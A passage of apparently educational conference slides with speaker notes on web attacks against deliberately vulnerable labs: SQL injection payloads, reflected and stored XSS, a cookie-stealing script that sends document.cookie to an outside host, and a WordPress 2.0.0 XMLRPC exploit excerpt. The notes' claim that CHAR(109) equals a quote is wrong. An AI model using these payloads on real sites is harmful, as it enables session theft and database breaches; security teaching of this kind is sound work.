Make a request using the NULL statement. Used as padding in cases like this where you need to request a column but don't need any data from it.

Slide 42

Using NULL to count columns
' UNION SELECT NULL--
' UNION SELECT NULL,NULL--
SQL executes without an error
Notes:
First, we request one column with a single NULL.
The database returns us an error letting us know there is a mismatch between the two queries in the UNION.
Then, we add another NULL and we see that the query returns with no error, and no data.
Put this together with the information_schema.columns query and you now own the entire database.

Slide 43
Security level Medium
Let's change the security level of DVWA from low to medium
This will add some input filtering to the data the user provides
Notes:
That was the lowest of low hanging fruit, what if the web app developer had read about SQLi and decided to put some filtering in place.
Let's change the security level to medium and have another go.

Slide 44
Bypassing input filtering
Most apps that pass user input to SQL statements will try and filter that input first
PHP has the function mysql_real_escape_string()
This will escape any dangerous characters like ' with a \
Notes:
The developer has read about SQL injection and knows that the ' character is evil.
The dev has also read, as did I when I was researching this talk, that if you pass the users input though the PHP function mysql_real_escape_string() then you be COMPLETELY IMMUNE to SQL injection.

Slide 45
mysql_real_escape_string()
Passing our input through this function will give us...
\' UNION SELECT user,password FROM users WHERE 1=1--
… and an error message
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\' UNION SELECT user,password FROM users WHERE 1=1--' at line 1
Notes:
This is a really helpful function that will indeed put escape codes into user input to stop MySQL interpreting them as command syntax.
We are interested in the filtering it does on the '
Here it is escaping the ' we put in to close the string query and therefore making the statement we end up sending to the database invalid.
Curses! They are indeed immune to SQL injection....

Slide 46
Encode dangerous characters
mysql_real_escape_string() is looking for a literal ' character
MySQL will accept strings encoded in other ways
CHAR(109) is the same as ' as far as the DB is concerned
Notes:
… maybe not.
mysql_real_escape_string() does not take into account that most DB's will accept multiple encoding schemes.
To MySQL the string CHAR(109) is exactly the same as '
This sails right by the filtering that has been put in place.

Slide 47

Notes:
We change ' for CHAR(109) and our injection is working again.
Avoid this kind of problem by using parameterised queries.
Instead of sending a command string to the DB you construct your command using an Object with placeholders for the users input and then add those inputs as parameter variables to the object. You then execute the function to the database.
Parameters are defined clearly and cannot overflow and become command syntax.

Slide 48
Cross site scripting
Attacking the end user of an application by getting their browser to execute code you supply
Notes:
Now that we've totally owned the operating system and the database, let's move on to attacking the users of the application
This is where attacks tend to move from the Hacktivism and information theft attacks into the world of organized crime.
If you can attack every user that visits a site you can install botnet clients, keyloggers etc.
You can now start pillaging bank accounts and selling botnet time to your criminal friends so they can DDOS the FBI.
Well, their website anyway.

Slide 49
Reflected XSS
Data is sent from the user to the web server
The server then takes this data and sends it back to the user in the reply
Notes:
The first type of cross site scripting I want to take a look at is reflected.
This is where data that the user supplies to the application is reflected back to them in the response.

Slide 50

Notes:
This is how it is supposed to work. Again it might seem a bit of a contrived example, but in many search queries you will find the item that the user searched for is often sent back in the response.

Slide 51
User input rendered as HTML
The input that the user is supplying is being sent back in the HTML response from the server
No checks are made that the user has not supplied HTML tags
Let's send some <script> tags
<script>alert(“pwn3d”);</script>
Notes:
The string that the user is supplying is sent back to them without any checks being made that the user didn't put any HTML tags in.
This is where we get the scripting in XSS.
If we send a string that contains javascript then this will be run by the client.

Slide 52

Notes:
As you can see here the script is being run by the client and they are popping up an alert box.
Those of you that are still awake at this point might have noticed something.
We've moved of from Chrome running on MacOS to Internet explorer running on XP. This is because modern browsers are really good at filtering reflected XSS.
This brought to you by me scratching my head for 2 hours, and google Chromes very useful javascript console.
Detects a scripts source was supplied in the request.

Slide 53
Input being executed by the browser
As you can see the data that the user sent is being reflected back to the browser and executed.
This allows us to steal session tokens that are being issued by the vulnerable app
<script>alert(document.cookie);</script>
Notes:
As we are running the script in the context of the targeted application we have access to all of the data in the DOM being used by the app. This includes the cookie that is being used to maintain state.
For example....

Slide 54

Notes:
The alert is now popping the cookie that the site is setting.
This is interesting, but not very useful for the attacker.
They already know what their cookie is.

Slide 55
How does the attacker get the data?
Make a request to a server that the attacker controls with the data that he wants to steal
<script>var+i=new+Image;+i.src=”http://fishermansenemy.com/”%2bdocument.cookie;</script>
GET /PHPSESSID=0guf3kpm7haq9cr72oiakgkm06; security=low
Notes:
If the attacker can inject a script that sends this cookie to a server they control then this does become useful.
Use javascript to request a resource from an IP that the attacker controls.
The data is then recorded in the web server logs.
You can also just send this to a netcat listener.
If the attackers server does not send a reply then this will cause the page to pause while loading and might tip the user off that there is something wrong.

Slide 56
Getting the user to send the script
Various methods of getting the user to send your script to the server
Easiest method is to send an email with a link to the vulnerable page
http://172.16.158.129/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%22pwn3d%22%29%3B%3C%2Fscript%3E
Notes:
How do you get the user to make this request? They are not going to start keying in javascript to the search function.
Send the user an email with a link to the function, passing the script as a parameter in the url.
Users will click links.
Add lots of LOL's, and cats.

Slide 57
Stored XSS
Reflected XSS is dangerous enough, but you need to get each user to click your link
If you can get the application to store your script and serve it up to everyone who visits a page, that would be better
Notes:
Sending all those emails is a lot of work.
How about we get the application to do all the hard work for us?
If we can get the application to store our script and serve it up to every user who visits a page that would be much better.
Popular targets for this are blog comments, forum posts, social networking sites.
Twitter has had quite a few stored XSS vulnerabilities in it's short time.

Slide 58

Notes:
Here we can see a comment being posted to a guestbook.
It could just as well be a posting on facebook, a tweet or a posting on a forum page complaining that they hate the end of mass effect 3.
Malware is being distributed using that exact channel as we speak.

Slide 59

Notes:
Now, whenever a user navigates to the guestbook page, the script is delivered.
The attacker just has to sit back and let the session tokens roll in.
Once they have them they can impersonate the user to the web application and start stealing private information, buying hand knitted dog jumpers if this is a web store that sells them, or if this is an email sent to a vulnerable webmail app, stealing access to every other online account the user has.
Once again, always filter users input!

Slide 60
Other payloads
Don't just settle for stealing sessions.
Why not point them to BeEF, the browser exploitation framework?
Or a link to metasploit running browser_autopwn
Full compromise of the target machine
Notes:
Good for compromising internal company machines.
Send them a hook to the BeEF framework and then take full control of their machine.
Traffic is all valid HTTP so will sail right through the firewall, and it was all initiated internally.
Why not send them a link to a machine running metasploits browser_autopwn.
Full compromise of the machine.

Slide 61
DVWA Summary
DVWA gives you plenty of scope to learn and practice various web application attacks
Multiple security levels allow you to test bypass techniques, and see how to defend against these attacks
You don't get thrown in prison
Notes:
A controlled environment where you can practice the techniques that you are reading about.
Full access to the source code.
Multiple security levels to practice evading filters.
No jail time!
Ideal companion to the web application hackers handbook.

Slide 62

How about a real world example?
Notes:
The previous examples were all done in a training framework, so how about we look at a real world example of SQLi?
I mentioned earlier that the OWASP Broken Web App project had DVWA pre-installed on it. It also has a number of real web applications that were both very popular and very vulnerable.

Slide 63


Slide 64
Wordpress 2.0.0
“Duke” released 31st December 2005
Popular blogging platform
Free open source
Easy to install and configure
First major upgrade since release
Notes:
Wordpress is a very popular blogging platform.
It has three main selling points that made it so popular:
Free
Easy to install
Easy to use
Version 2.0.0 was the first major update to the codebase since release.
Major releases have lots of changes in them and are a good place to look for vulnerabilities.

Slide 65
Remote control
Has support for interacting with the blog via an API
XMLRPC.php has a SQLi vulnerability
http://www.exploit-db.com/exploits/3656/
Notes:
Wordpress 2.0.0 has an API so that users can post, edit and delete content from other applications.
This functionality is implemented in the XMLRPC.php file.
This function did not do proper user input filtering and is vulnerable to SQLi.

Slide 66
SQLi vuln on postid parameter
XMLRPC.php takes input from POST commands containing XML to allow users to post, edit, delete etc articles on the site.
Method mt.SetPostCategories does not sanitise the postid parameter.
Discovered by sid@notsosecure.com in 2007
Notes:
The code takes user input in the form of a HTTP POST command with and XML file containing commands and parameters to allow the third party applications to interact with the blog.
The command mt.SetPostCategories does not filter the $postid parameter to ensure that it is a numeric value.
Note that this SQL injection is not via a form that a user keys in and this was probably why it was overlooked for 2 years. SQLi can occur anywhere there is externally provided data being send to a SQL query, it's not just forms!

Slide 67
<?xml version=\"1.0\">
<methodCall>
<methodName>mt.setPostCategories</methodName>
<params>
<param>
<value>
<string>".$postid." union all select user_login from wp_users where id=".$i."</string>
</value>
</param>
<param>
<value>
<string>".$username."</string>
</value>
</param>
Etc...
Notes:
Here is a extract from the POC code that sid created.
You need a couple of things for this exploit to work:
A valid user in the application, they only have to be in the “contributor” role. This role is given to any user that can post content.
A valid postid, but given we have a contributing user that shouldn't be a problem.
A poor installation makes users register for an account before they can comment, and would assign them this role as part of the registration process.

Slide 68

Notes:
Here is Sid's POC code running against our vulnerable installation.
We can now see all of the valid users of the application along with their hashed passwords. These are simple MD5 hashes and are easily crackable offline.
Always try google first ;)

Slide 69
Worse case scenario
In this case the database is running as a normal user.
If the database was running as root the exploit script would proceed to dump the /etc/passwd file for offline cracking
Once you have the blog admin hash you crack the password and take control..
Notes:
BWA authors were at least sensible enough to not run the database under the local root account. If they had and the password was either blank or weak the code would have proceeded to dump /etc/passwd for us and given us the local root password as well.

Slide 70
And that...
Is why the blog you set up 5 years ago and then abandoned is now selling boner pills..
..and is also distributing malware
..oh, and probably still has your name all over it

Slide 71
Questions?

Slide 72
Ian Williams
ian@fishermansenemy.com
Twitter : @fishermansenemy
Blog : http://fishermansenemy.com

